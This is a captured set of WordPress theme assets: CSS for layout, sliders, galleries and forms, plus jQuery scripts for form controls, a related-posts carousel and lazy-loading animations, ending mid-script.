.comment-form .comment-form-fields input {
	background-color: #f2f2f2;
	border: none;
}



.comment-form .comment-author-input:after {
	content: '\e63b';
}
.comment-form .comment-email-input:after {
	content: '\e63f';
}
.comment-form .comment-url-input:after {
	content: '\e623';
}
.comment-form #comment {
	width: 100%;
	padding: 15px 20px;
}

.comment-form  .ct-button-position-inline {
	display: inline-block;
	text-align: center;
	width: 100%;
}
.comment-form  .ct-button-position-inline .ct-button {
	margin-left: 0;
	margin-right: 0;
	float: none;
	padding: 0px 44px;
	height: 50px;
	text-transform: uppercase;
	font-size: 14px;
	margin-top: 50px;
	margin-bottom: 35px;
}
.comment-form-message {
	padding: 30px 0;
}
form#commentform {
	box-shadow: 0 0 5px rgba(0, 0, 0, 0.17);
	padding: 12px 42px;
}

.leave-a-comment-title-h1 span {
	font-size: 30px;
	display: block;
	margin-top: -20px;
}

.leave-a-comment-title-h1 span:after {
	content: '.';
	margin-left: -6px;
}
@media (max-width: 767px) {
	.comment-text,
	.comment-awaiting-moderation,
	.comment.depth-1 > .comment-inner .comment-text ,
	.comment.depth-1 > .comment-inner.comment-awaiting-moderation {
		padding-left: 0px;
	}
	.comment-text .default-sep {
		display: none;
	}
	.comment .comment {
		margin-left: 0;
	}
}

/* 10.0 - ADDITIONAL STYLES */

/* 10.1 - Blog post */

.blog-post-image img {
	display: inline-block;
}
.blog-item-sep,
.default-sep {
	width: 30px;
	margin-bottom: 25px;
}
article .blog-item-sep,
.bordered-box.default-sep {
	border-bottom: 0 none;
}
.centered-box .blog-item-sep,
.centered-box .default-sep {
	margin: 0 auto 25px;
}


/* RELATED */

.large-title-sep {
	margin-top: -25px;
	margin-bottom: 45px;
	width: 45px;
	border-top: 4px solid;
}

/* 10.2 - Nivo slider */

.ct-nivoslider .nivo-directionNav a {
	top: 0;
}
.ct-mini-pagination.nivo-controlNav {
	bottom: 0;
	position: absolute;
	width: 100%;
	z-index: 10;
}
.ct-nivoslider .nivo-caption {
	padding: 0;
	overflow: visible;
	opacity: 1;
	position: relative;
	width: 1212px;
	margin: 0 auto;
}
.ct-nivoslider .caption-left,
.ct-nivoslider .caption-right {
	position: absolute;
	bottom: 50px;
	max-width: 70%;
}
.ct-nivoslider .caption-left {
	left: 20px;
}
.ct-nivoslider .caption-right {
	right: 20px;
}
@media only screen and (max-width:1439px) {
	.ct-nivoslider .nivo-caption {
		width: auto;
	}
	.ct-nivoslider .caption-left {
		left: 155px;
	}
	.ct-nivoslider .caption-right {
		right: 155px;
	}
}
@media only screen and (max-width:799px) {
	.ct-nivoslider .caption-left {
		left: 80px;
	}
	.ct-nivoslider .caption-right {
		right: 80px;
	}
	.ct-nivoslider .nivo-directionNav {
		display: none;
	}
	.ct-nivoslider .ct-mini-pagination.nivo-controlNav {
		display: none;
	}
}
.ct-nivoslider .caption-left .ct-nivoslider-title,
.ct-nivoslider .caption-left .ct-nivoslider-description {
	float: left;
	text-align: left;
}
.ct-nivoslider .caption-right .ct-nivoslider-title,
.ct-nivoslider .caption-right .ct-nivoslider-description {
	float: right;
	text-align: right;
}
.ct-nivoslider .nivo-caption .ct-nivoslider-title {
	background-color: rgba(56, 65, 84, 0.8);
	color: #ffffff;
	padding: 10px 15px;
}
.ct-nivoslider .nivo-caption .ct-nivoslider-description {
	background-color: rgba(0, 0, 0, 0.7);
	color: #ffffff;
	padding: 0 10px;
}

/* 10.3 - Scroll top button */

.scroll-top-button {
	position: fixed;
	right: 50px;
	bottom: 50px;
	z-index: 1000;
	opacity: 0;
	visibility: hidden;
	line-height: 0;
	transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-webkit-transition: all 0.3s linear;
}
.scroll-top-button.visible {
	opacity: 0.5;
	visibility: visible;
}
.scroll-top-button:before {
	font-family: 'ct-icons';
	content: '\e633';
	font-size: 24px;
	font-weight: normal;
	display: inline-block;
	vertical-align: top;
	width: 50px;
	height: 50px;
	text-align: center;
	line-height: 50px;
	background-color: #06060f;
	color: #99a9b5;
}
@media (max-width: 768px) {
	.scroll-top-button {
		right: 0;
	}
}

#page .wpb_start_animation.wpb_left-to-right,
#page .wpb_start_animation.wpb_right-to-left,
#page .wpb_start_animation.wpb_top-to-bottom,
#page .wpb_start_animation.wpb_bottom-to-top,
#page .wpb_start_animation.wpb_appear {
	-webkit-animation-duration: 1.4s;
	-moz-animation-duration: 1.4s;
	-o-animation-duration: 1.4s;
	animation-duration: 1.4s;
}

.wpb_text_column.wpb_animate_when_almost_visible.wpb_fade {
	opacity: 1;
}

body .wpb_text_column.wpb_animate_when_almost_visible.wpb_fade {
	opacity: 0;
}

body .lazy-loading:not(.lazy-loading-not-hide) {
	visibility: hidden;
}

body .lazy-loading .wpb_text_column.wpb_animate_when_almost_visible.wpb_fade {
	opacity: 1;
}

/* 10.4 - WPML */

#primary-menu.no-responsive > li > ul.submenu-languages {
	list-style: none;
	padding: 0;
	width: auto;
}
#primary-navigation.no-responsive .menu-item-language a {
	text-align: center;
}
.menu-item.menu-item-language img.iclflag {
	position: relative;
	margin-right: 0;
	width: 19px !important;
	height: 13px !important;
}

/* MENU ICONS */
#primary-menu.no-responsive > li.menu-item-language > a {
	padding-right: 8px !important;
}
#primary-menu.no-responsive > li.menu-item-language > a:before {
	display: none;
}
#primary-menu.no-responsive > li.menu-item-search > a {
	padding-left: 10px !important;
	padding-right: 3px !important;
}
#primary-menu.no-responsive > li.menu-item-cart > a {
	padding-left: 7px !important;
}
#page.vertical-header #primary-menu.no-responsive > li.menu-item-cart > a {
	padding-left: 0px !important;
}
.header-style-3 #primary-menu.no-responsive > li.menu-item-language > a,
.header-style-4 #primary-menu.no-responsive > li.menu-item-language > a {
	padding-right: 9px !important;
}
.header-style-3 #primary-menu.no-responsive > li.menu-item-search > a,
.header-style-4 #primary-menu.no-responsive > li.menu-item-search > a {
	padding-left: 7px !important;
	padding-right: 3px !important;
}
.header-style-3 #primary-menu.no-responsive > li.menu-item-cart > a,
.header-style-4 #primary-menu.no-responsive > li.menu-item-cart > a {
	padding-left: 2px !important;
}

/* 10.5 - Sticky */

.ct-sticky-block > * {
	left: auto;
	right: auto;
}
.ct-sticky-block .sticky-fixed {
	position: fixed;
}

/* 10.6 - WP elements */

.wp-caption {
	margin-bottom: 1.6em;
	max-width: 100%;
}
.wp-caption-text {
	font-size: 89.5%;
	padding: 0.5em 0;
}
.sticky {
	display: block;
	position: relative;
	z-index: 2;
}
.gallery-caption {
	font-size: 89.5%;
	padding: 0.5em 0;
}

.alignleft {
	display: inline;
	float: left;
}
.alignright {
	display: inline;
	float: right;
}
.aligncenter {
	display: block;
	margin-right: auto;
	margin-left: auto;
}
blockquote.alignleft,
.wp-caption.alignleft,
img.alignleft {
	margin: 0 1.6em 1.6em 0;
}
blockquote.alignright,
.wp-caption.alignright,
img.alignright {
	margin: 0 0 1.6em 1.6em;
}
blockquote.aligncenter,
.wp-caption.aligncenter,
img.aligncenter {
	clear: both;
	margin-top: 0;
	margin-bottom: 1.6em;
}
.wp-caption.alignleft,
.wp-caption.alignright,
.wp-caption.aligncenter {
	margin-bottom: 1.2em;
}

body .blog {
	margin-bottom: 20px;
	padding-bottom: 30px;
}

*:not(.ct-table):not(.cart_totals) > table:not(.shop_table):not(.group_table):not(.variations) td,
*:not(.ct-table):not(.cart_totals) > table:not(.shop_table):not(.group_table):not(.variations) th {
	padding: 5px 10px;
}

.page-links a {
	display: inline-block;
	position: relative;
}
.page-links span:not(.page-links-title) {
	display: inline-block;
	width: 1.421em;
	text-align: center;
}

/* WP Galleries */

.gallery {
	margin-bottom: 1.6em;
}
.gallery .gallery-item {
	display: inline-block;
	padding: 1.79104477%;
	text-align: center;
	vertical-align: top;
	width: 100%;
}
.gallery-columns-2 .gallery-item {
	max-width: 50%;
}
.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
	max-width: 25%;
}
.gallery-columns-5 .gallery-item {
	max-width: 20%;
}
.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}
.gallery-icon img {
	margin: 0 auto;
}
.gallery-caption {
	display: block;
	padding: 0.5em 0;
}
.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}

.ct-slideshow > * {
	height: 400px;
}

/* Password protected */

.post-password-form input[type="password"] {
	height: 40px;
	line-height: 38px;
	margin-left: 25px;
}

/* Text meant only for screen readers */
.says,
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	height: 1px;
	overflow: hidden;
	position: absolute !important;
	width: 1px;
	/* many screen reader and browser combinations announce broken words as they would appear visually */
	word-wrap: normal !important;
}

/* 10.7 - Search */

.block-content .search-form-block .searchform #s {
	width: 100%;
}
.ct-search-form {
	margin: 50px 0;
}
.ct-search-form form {
	position: relative;
}
.ct-search-form .search-field {
	width: 100%;
	height: 50px;
	line-height: 50px;
	padding: 0 50px 0 25px;
	border: 0 none;
	box-sizing: border-box;
	outline: 0 none;
}
.ct-search-form .search-submit {
	position: absolute;
	top: 0;
	height: 50px;
	line-height: 50px;
	width: 50px;
	text-align: center;
	right: 0;
	font-family: 'ct-icons';
	font-weight: normal;
	font-size: 24px;
	background: transparent;
	border: 0 none;
}
.ct-search-form .search-submit:after {
	content: '\e612';
}

/* 10.8 - Video background */

.ct-video-background {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	overflow: hidden;
}
.ct-video-background ~ * {
	position: relative;
	z-index: 1;
}
.ct-video-background-inner,
.ct-video-background-overlay {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
}
.ct-video-background-inner iframe,
.ct-video-background-inner video {
	width: 100%;
	height: 100%;
}

/* 10.9 - Likes */

.zilla-likes {
	margin-bottom: 0 !important;
	color: inherit;
	display: inline-block;
	-o-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
.zilla-likes.active,
.zilla-likes.active:hover {
	color: #ffc601;
}
.zilla-likes:before {
	content: '\e678';
	display: inline-block;
	font-family: "ct-icons";
	font-size: 16px;
	font-weight: normal;
	line-height: inherit;
	margin-right: 6px;
	vertical-align: top;
}
.zilla-likes .zilla-likes-count {
	display: inline-block;
	vertical-align: top;
}

/* 10.10 -Post featured content */

#fancybox-video {
	position: absolute;
	left: 0;
	right: 0;
	width: 100%;
	height: 100%;
	overflow: hidden;
}
#fancybox-video .mejs-container {
	width: 100% !important;
	height: 100% !important;
}
.video-block {
	position: relative;
	background-color: #e3ebe8;
}
.video-block > iframe,
.video-block > video,
.video-block > .preloader,
.video-block > .mejs-video {
	position: absolute;
	width: 100% !important;
	height: 100% !important;
	left: 0;
	top: 0;
}
.fancybox-inner .video-block {
	width: 100%;
	height: 100%;
	overflow: hidden;
}
.fancybox-inner .video-block .mejs-video {
	width: 100% !important;
	height: 100% !important;
}
.audio-block audio {
	width: 100%;
}
.blog-style-timeline article.format-quote .post-featured-content {
	margin-bottom: 15px;
}
.post-featured-content blockquote {
	background: #212331;
	color: #ffffff;
	text-align: left;
	position: relative;
	padding: 40px 60px 35px;
}
.blog-style-4x .post-featured-content blockquote,
.blog-style-justified-4x .post-featured-content blockquote {
	padding-left: 30px;
	padding-right: 30px;
}
.post-featured-content blockquote:after {
	display: none;
}
.post-featured-content blockquote .quote-author {
	float: left;
	color: #ffffff;
	font-size: 13px;
}
.post-featured-content blockquote .quote-link {
	float: right;
	color: #ffffff;
}
.post-featured-content blockquote .quote-link a{
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
}
.post-featured-content blockquote .quote-link:after {
	font-family: 'ct-icons';
	font-weight: normal;
	content: '\e632';
	font-size: 40px;
}

.fullwidth-block.fullwidth-block-parallax-vertical .fullwidth-block-background,
.fullwidth-block.fullwidth-block-parallax-fixed .fullwidth-block-background {
	background-attachment: fixed;
}

.fullwidth-block.fullwidth-block-parallax-horizontal .fullwidth-block-background {
	background-position: center center;
}

.fullwidth-block .fullwidth-block-background {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	z-index: 1;
}

.fullwidth-block.fullwidth-block-parallax-vertical .fullwidth-block-parallax-overlay,
.fullwidth-block.fullwidth-block-parallax-horizontal .fullwidth-block-parallax-overlay,
.fullwidth-block.fullwidth-block-parallax-fixed .fullwidth-block-parallax-overlay {
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	z-index: 2;
}

.fullwidth-block .fullwidth-block-inner {
	position: relative;
	z-index: 3;
}

.portfolio .item-animations-not-inited,
.gallery-set .item-animations-not-inited,
.blog:not(.home) .item-animations-not-inited {
    visibility: hidden !important;
    opacity: 0 !important;

    -webkit-transition: none !important;
	-moz-transition: none !important;
	-o-transition: none !important;
	transition: none !important;

    transform: none !important;
}

.item-animation-flip .item-animations-inited {
	-webkit-transform-origin: 0% 0%;
	-moz-transform-origin: 0% 0%;
	transform-origin: 0% 0%;

	-webkit-transform-style: preserve-3d;
}

.item-animation-flip .portfolio-set,
.item-animation-flip .gallery-set,
.blog.item-animation-flip,
.item-animation-scale .portfolio-set,
.item-animation-scale .gallery-set,
.blog.item-animation-scale,
.item-animation-fall-perspective .portfolio-set,
.item-animation-fall-perspective .gallery-set,
.blog.item-animation-fall-perspective {
	webkit-perspective: 1300px;
	-moz-perspective: 1300px;
	perspective: 1300px;
}

/* 10.11 - Half width map */

@media (min-width: 1212px) {
	body:not(.compose-mode) #page .half-width-map {
		position: absolute;
		top: 0;
		height: 100%;
		left: 50%;
		right: 0;
		width: auto;
	}
	body:not(.compose-mode) #page .half-width-map *:not(.map-locker):not(.ct-map-with-text-content) {
		height: 100%;
	}
	body:not(.compose-mode) #page .half-width-map .vc_column-inner {
		padding: 0;
	}
	body:not(.compose-mode) #page .half-width-map .ct-map-with-text-map .wpb_gmaps_widget {
		margin-top: 0;
		top: -46px;
		position: absolute;
		height: auto;
		bottom: 0;
		width: 100%;
	}
	body:not(.compose-mode) #page .half-width-map .wpb_gmaps_widget.vc_map_responsive .wpb_map_wraper {
		padding: 0;
	}
	body:not(.compose-mode) #page .half-width-map iframe + .map-locker {
		position: absolute;
		right: 0;
		bottom: 15px;
	}
}

/* 10.12 - Mailchimp */

.mailchimp-form-1 .yikes-easy-mc-email,
.mailchimp-form-3 .yikes-easy-mc-email{
	background: #fff !important;
	padding-left: 20px !important;
	border: 1px solid #dfe5e8 !important;
}
.mailchimp-form-1 .yikes-easy-mc-submit-button,
.mailchimp-form-3 .yikes-easy-mc-submit-button{
	border: none;
	color: #fff;
	font-family: 'Montserrat';
	font-size: 14px;
	font-weight: bold;
}
.mailchimp-form-1 .yikes-easy-mc-submit-button{
	background: #9ccc65;
}
.mailchimp-form-3 .yikes-easy-mc-submit-button{
	background: #2c2e3d;
}

/* 10.13 - Page scroller */

.page-scroller #main {
	-o-transition: 1s ease;
	-webkit-transition: 1s ease;
	transition: 1s ease;
}
.page-scroller #main.page-scroller-no-animate {
	-o-transition: 0s ease;
	-webkit-transition: 0s ease;
	transition: 0s ease;
}
.page-scroller .scroller-block {
	height: 100vh;
	margin-top: 0;
	margin-bottom: 0;
	overflow: hidden;
}
.page-scroller-nav-pane {
	position: fixed;
	right: 50px;
	top: 50%;
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	z-index: 10;
}
.page-scroller-nav-item {
	display: block;
	height: 10px;
	width: 10px;
	border: 2px solid #ffffff;
	border-radius: 50%;
	margin: 10px 0;
	-o-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
.page-scroller-nav-item.active {
	background-color: #ffffff;
}

body.page-scroller #page #site-header.fixed.shrink {
	background-color: transparent;
	-webkit-box-shadow: none;
	box-shadow: none;
}

@media (max-width: 767px) {
	body.page-scroller {
		overflow: visible !important;
	}
	.page-scroller #main {
		-webkit-transform: none !important;
		transform: none !important;
		-o-transition: 0s ease;
		-webkit-transition: 0s ease;
		transition: 0s ease;
	}
	.page-scroller .scroller-block {
		height: auto;
	}
	.page-scroller-nav-pane {
		display: none;
	}
}

/* 10.14 - Separator with text */

@media (max-width: 500px){

    .vc_sep_holder {
        display: none;
        text-align: left;
    }
    body .vc_separator.vc_separator_align_center h4 {
        padding: 0;
    }
}
.vc_separator > .vc_sep_holder_l {
	padding-right: 2.8em;
}
.vc_separator > .vc_sep_holder_r {
	padding-left: 2.8em;
}
.vc_separator.vc_separator_no_text:not(.vc_sep_shadow) .vc_sep_holder_l {
	padding: 0;
}
.scrolldown {
	position: absolute;
	left: 50%;
	margin-left: -2vw;
	z-index:9;
	bottom: 2vh;
	background-color: rgba(22,195,241,0.8);
	padding: 20px 30px !important;
	border-radius: 50%;
	text-align: center;
}
.scrolldown img{
	-webkit-animation: scrollmove 1s infinite ease;
	-moz-animation: scrollmove 1s infinite ease;
	animation: scrollmove 1s infinite ease;
	width: 1.5vw;
	margin-top: 7px !important;
}
.scrolldown .mouse-2 {
	-webkit-animation: scrollmove 1s infinite ease;
	-moz-animation: scrollmove 1s infinite ease;
	animation: scrollmove 1s infinite ease;
	width: 1.5vw;
	display: block;
	font-size: 0;
	height: 43px;
	background-repeat: no-repeat;
}
@-moz-keyframes scrollmove {
	0% {
		-moz-transform: translateY(0px);
		-webkit-transform: translateY(0px);
		-o-transform: translateY(0px);
		-ms-transform: translateY(0px);
		transform: translateY(0px);
	}
	50% {
		-moz-transform: translateY(-10px);
		-webkit-transform: translateY(-10px);
		-o-transform: translateY(-10px);
		-ms-transform: translateY(-10px);
		transform: translateY(-10px);
	}
	100% {
		-moz-transform: translateY(0px);
		-webkit-transform: translateY(0px);
		-o-transform: translateY(0px);
		-ms-transform: translateY(0px);
		transform: translateY(0px);
	}
}
@-webkit-keyframes scrollmove {
	0% {
		-moz-transform: translateY(0px);
		-webkit-transform: translateY(0px);
		-o-transform: translateY(0px);
		-ms-transform: translateY(0px);
		transform: translateY(0px);
	}
	50% {
		-moz-transform: translateY(-10px);
		-webkit-transform: translateY(-10px);
		-o-transform: translateY(-10px);
		-ms-transform: translateY(-10px);
		transform: translateY(-10px);
	}
	100% {
		-moz-transform: translateY(0px);
		-webkit-transform: translateY(0px);
		-o-transform: translateY(0px);
		-ms-transform: translateY(0px);
		transform: translateY(0px);
	}
}
@keyframes scrollmove {
	0% {
		-moz-transform: translateY(0px);
		-webkit-transform: translateY(0px);
		-o-transform: translateY(0px);
		-ms-transform: translateY(0px);
		transform: translateY(0px);
	}
	50% {
		-moz-transform: translateY(-10px);
		-webkit-transform: translateY(-10px);
		-o-transform: translateY(-10px);
		-ms-transform: translateY(-10px);
		transform: translateY(-10px);
	}
	100% {
		-moz-transform: translateY(0px);
		-webkit-transform: translateY(0px);
		-o-transform: translateY(0px);
		-ms-transform: translateY(0px);
		transform: translateY(0px);
	}
}
.ct-slideshow > div:not([id]):not([class]) {
	background: #b5bdc2;
	width: 100% !important;
	height: 550px !important;
	padding-top: 255px;
}
.ct-slideshow > div:not([id]):not([class]) > div {
	width: 800px !important;
	max-width: 100%;
	text-align: center;
	margin: 0 auto !important;
}
body div.wpcf7-response-output {
	margin: 2em 0 1em;

}
.ct__footer-widget-class__ct {
	width: 100%;
	padding: 0 21px;
}
@media (min-width: 768px) {
	.ct__footer-widget-class__ct {
		width: 50%;
	}
}
@media (min-width: 982px) {
	.ct__footer-widget-class__ct {
		width: 25%;
	}
}
img[class*='wp-image-'] {
	max-width: 100%;
	height: auto;
}

/* 10.15 - Search form empty page */

body.search .page-title-block {
	padding-top: 45px;
	padding-bottom: 20px;
}
body.search .page-title-block:before {
	content: '';
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 3px;
	background-color: #ffc601;
}
body.search .page-title-block .page-title-icon {
	margin-top: -10px;
}
body.search .page-title-block .page-title-title {
	padding-bottom: 60px;
}
body.search .page-title-block .page-title-icon + .page-title-title {
	padding-bottom: 0;
}
body.search .page-title-block .highlight {
	color: #ffc601;
}
.page-content.content-none .searchform > table td {
	border: 0 none !important;
	padding: 0 !important;
}
.page-content.content-none .searchform > table td:first-child {
	width: 99%;
}
.page-content.content-none .searchform input {
	width: 100%;
	height: 50px;
	line-height: 48px;
}
.page-content.content-none .searchform .searchform-submit .ct-button {
	margin-left: 30px;
	margin-right: 0;
}
.marker-wave svg {
	width: 100%;
}

/* 10.16 - Parallax footer */

.parallax-footer-inited {
	position: fixed;
	bottom: 0;
	left: 0;
	width: 100%;
	z-index: -1;
}
#page.layout-boxed .parallax-footer-inited {
	width: 1260px;
	max-width: 100%;
	left: auto;
}

.diagram-wrapper.style-1 .digram-line-box .skill-line{
	background-color: #1b1d1c;
}
.digram-line-box .skill-title{
	font-size: 15px;
	color: #1b1d1c;
}
.diagram-wrapper .digram-line-box .skill-amount{
	color: #1b1d1c !important;
}


.ct-contact-form-white .contact-form-style-2 input[type=submit]:hover {
	background-color: #ffc601;
	color: #1b1d1c;
}
.ct-contact-form-white .ct-name:after {
	content: '\e63b';
}
.ct-contact-form-white .ct-email:after {
	content: '\e643';
}
.ct-contact-form-white .ct-website:after {
	content: '\e623';
}
.ct-contact-form-white .ct-website:after,
.ct-contact-form-white .ct-email:after,
.ct-contact-form-white .ct-name:after {
	position: absolute;
	font-family: ct-icons;
	right: 12px;
	top: 12px;
	font-size: 24px;
	color: #1b1d1c;
}
.diagram-wrapper.style-1 .digram-line-box .skill-line{
	background-color: #1b1d1c;
}
.digram-line-box .skill-title{
	font-size: 15px;
	color: #1b1d1c;
}
.diagram-wrapper .digram-line-box .skill-amount{
	color: #1b1d1c !important;
}
.post-related-posts h3:after {
	content: '.';
	margin-left: 3px;
	color: #ffc601;
}
.bypostauthor {
	-moz-osx-font-smoothing: grayscale;
	-webkit-font-smoothing: antialiased;
	display: inline-block;
	font-family: "Genericons";
	font-size: 16px;
	font-style: normal;
	font-variant: normal;
	font-weight: normal;
	line-height: 1;
	speak: none;
	text-align: center;
	text-decoration: inherit;
	text-transform: none;
	vertical-align: top;
}

--- FILE ---
content_type: text/css
request_url: https://sochog.cl/wp-content/uploads/elementor/css/post-22407.css?ver=1768976054
body_size: -73
content:
.elementor-22407 .elementor-element.elementor-element-fa89aac:not(.elementor-motion-effects-element-type-background), .elementor-22407 .elementor-element.elementor-element-fa89aac > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#A8D37A;}.elementor-22407 .elementor-element.elementor-element-fa89aac{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-22407 .elementor-element.elementor-element-fa89aac > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}

--- FILE ---
content_type: text/javascript
request_url: https://sochog.cl/wp-content/themes/avxbuilder/js/ct-form-elements.js?ver=6.9
body_size: 274
content:
(function($) {'use strict';
	$.fn.checkbox = function() {
		$(this).each(function() {
			var $el = $(this);
			var typeClass = $el.attr('type');
			$el.hide();
			$el.next('.'+typeClass+'-sign').remove();
			var $checkbox = $('<span class="'+typeClass+'-sign" />').insertAfter($el);
			$checkbox.click(function() {
				if($el.attr('type') == 'radio') {
					$el.prop('checked', true).trigger('change').trigger('click');
				} else {
					$el.prop('checked', !($el.is(':checked'))).trigger('change');
				}
			});
			$el.change(function() {
				$('input[name="'+$el.attr('name')+'"]').each(function() {
					if($(this).is(':checked')) {
						$(this).next('.'+$(this).attr('type')+'-sign').addClass('checked');
					} else {
						$(this).next('.'+$(this).attr('type')+'-sign').removeClass('checked');
					}
				});
			});
			if($el.is(':checked')) {
				$checkbox.addClass('checked');
			} else {
				$checkbox.removeClass('checked');
			}
		});
	}
	$.fn.combobox = function() {
		$(this).each(function() {
			var $el = $(this);
			$el.insertBefore($el.parent('.combobox-wrapper'));
			$el.next('.combobox-wrapper').remove();
			$el.css({
				'opacity': 0,
				'position': 'absolute',
				'left': 0,
				'right': 0,
				'top': 0,
				'bottom': 0
			});
			var $comboWrap = $('<span class="combobox-wrapper" />').insertAfter($el);
			var $text = $('<span class="combobox-text" />').appendTo($comboWrap);
			var $button = $('<span class="combobox-button" />').appendTo($comboWrap);
			$el.appendTo($comboWrap);
			$el.change(function() {
				$text.text($('option:selected', $el).text());
			});
			$text.text($('option:selected', $el).text());
			$el.comboWrap = $comboWrap;
		});
	}
})(jQuery);


--- FILE ---
content_type: text/javascript
request_url: https://sochog.cl/wp-content/themes/avxbuilder/js/ct-related-posts-carousel.js?ver=6.9
body_size: 275
content:
(function($) {'use strict';
	$(function() {

		$('.related-posts-carousel').each(function() {

			var $relatedPostsElement = $(this);

			var $relatedPosts = $('.related-element', $relatedPostsElement);

			var $relatedPostsWrap = $('<div class="related-posts-carousel-wrap"/>')
				.appendTo($relatedPostsElement);
			var $relatedPostsCarousel = $('<div class="related-posts-carousel-carousel"/>')
				.appendTo($relatedPostsWrap);
			var $relatedPostsNavigation = $('<div class="related-posts-navigation ct-button-position-right"/>')
				.appendTo($relatedPostsWrap);
			var $relatedPostsPrev = $('<a href="#" class="ct-button ct-button-style-outline ct-button-size-tiny related-posts-prev"><i class="ct-print-icon ct-icon-pack-ct-icons ct-icon-prev"></i></a>')
				.appendTo($relatedPostsNavigation);
			var $relatedPostsNext = $('<a href="#" class="ct-button ct-button-style-outline ct-button-size-tiny related-posts-next"><i class="ct-print-icon ct-icon-pack-ct-icons ct-icon-next"></i></a>')
				.appendTo($relatedPostsNavigation);
			$relatedPosts.appendTo($relatedPostsCarousel);

		});

		$('body').updateRelatedPostCarousel();

	});

	$.fn.updateRelatedPostCarousel = function() {
		$('.related-posts-carousel', this).add($(this).filter('.related-posts-carousel')).each(function() {
			var $relatedPostsElement = $(this);

			var $relatedPostsCarousel = $('.related-posts-carousel-carousel', $relatedPostsElement);
			var $relatedPosts = $('.product', $relatedPostsCarousel);
			var $relatedPostsPrev = $('.related-posts-prev');
			var $relatedPostsNext = $('.related-posts-next');

			$relatedPostsElement.ctPreloader(function() {

				var $relatedPostsView = $relatedPostsCarousel.carouFredSel({
					auto: false,
					circular: true,
					infinite: true,
					width: '100%',
					height: 'variable',
					align: 'center',
					prev: $relatedPostsPrev,
					next: $relatedPostsNext
				});

			});
		});
	}

})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://sochog.cl/wp-content/themes/avxbuilder/js/ct-lazyLoading.js?ver=6.9
body_size: 2736
content:
(function ($) {'use strict';

	var lazy_effects = {
		'clip': {
			show:	function(element) {
						$(element.el).animate({
							transform: 'scale(1.1)',
						},
						{
							duration : 200,
						}).animate({
							transform: 'scale(1)',
						},
						{
							duration : 200,
							complete: function() {
								if (element.options.queueType == 'sync')
									element.finishAnimation();
							}
						})
					}
		},

		'fading': {
			show:	function(element) {
						$(element.el).css({
							opacity: 0
						}).animate({
							opacity: 1
						},
						{
							duration : 400,
							complete: function() {
								if (element.options.queueType == 'sync')
									element.finishAnimation();
							}
						});
					}
		},

		'drop-right': {
			show:	function(element) {
						var left = parseInt($(element.el).width()/15);
						$(element.el).wrapInner('<div style="position: relative; left: ' + left + 'px;"></div>').css({
							opacity: 1
						});

						$(element.el).find('> div').css({
							opacity: 0
						}).animate({
							opacity: 1,
							left: 0,
						},
						{
							duration : 700,
							complete: function() {
								var $div = $(element.el).find('> div');
								$(element.el).append($div.find('> *'));
								$div.remove();
								if (element.options.queueType == 'sync')
									element.finishAnimation();
							}
						});
					}
		},

		'drop-right-without-wrap': {
			show:	function(element) {
						var left = parseInt($(element.el).outerWidth()/15);

						$(element.el).css({
							opacity: 0,
							position: 'relative',
							left: left,
							transition: 'none'
						}).animate({
							opacity: 1,
							left: 0,
						},
						{
							duration : 700,
							complete: function() {
								$(element.el).css({
									transition: ''
								});

								if (element.options.queueType == 'sync')
									element.finishAnimation();
							}
						});
					}
		},

		'drop-right-unwrap': {
			show:	function(element) {
						var left = parseInt($(element.el).width()/15);
						$(element.el).wrapInner('<div style="position: relative; left: ' + left + 'px;"></div>').css({
							opacity: 1
						});

						$(element.el).find('> div').css({
							opacity: 0
						}).animate({
							opacity: 1,
							left: 0,
						},
						{
							duration : 700,
							complete: function() {
								if (element.options.queueType == 'sync')
									element.finishAnimation();
							}
						});
					}
		},

		'drop-left': {
			show:	function(element) {
						var right = parseInt($(element.el).width()/15);
						$(element.el).wrapInner('<div style="position: relative; right: ' + right + 'px;"></div>').css({
							opacity: 1
						});

						$(element.el).find('> div').css({
							opacity: 0
						}).animate({
							opacity: 1,
							right: 0
						},
						{
							duration : 700,
							complete: function() {
								$(element.el).html($(element.el).find('> div').html());
								if (element.options.queueType == 'sync')
									element.finishAnimation();
							}
						});
					}
		},

		'drop-bottom': {
			show:	function(element) {
						var top = parseInt($(element.el).height()/15);
						$(element.el).wrapInner('<div style="position: relative; top: ' + top + 'px;"></div>').css({
							opacity: 1
						});

						$(element.el).find('> div').css({
							opacity: 0
						}).animate({
							opacity: 1,
							top: 0
						},
						{
							duration : 700,
							complete: function() {
								var $div = $(element.el).find('> div');
								$(element.el).append($div.find('> *'));
								$div.remove();
								if (element.options.queueType == 'sync')
									element.finishAnimation();
							}
						});
					}
		},

		'drop-top': {
			show:	function(element) {
						var step = $(element.el).data('ll-step') || 0.07;
						step = parseFloat(step);
						var bottom = parseInt($(element.el).height() * step);
						$(element.el).wrapInner('<div style="position: relative; bottom: ' + bottom + 'px;"></div>').css({
							opacity: 1
						});

						$(element.el).find('> div').css({
							opacity: 0
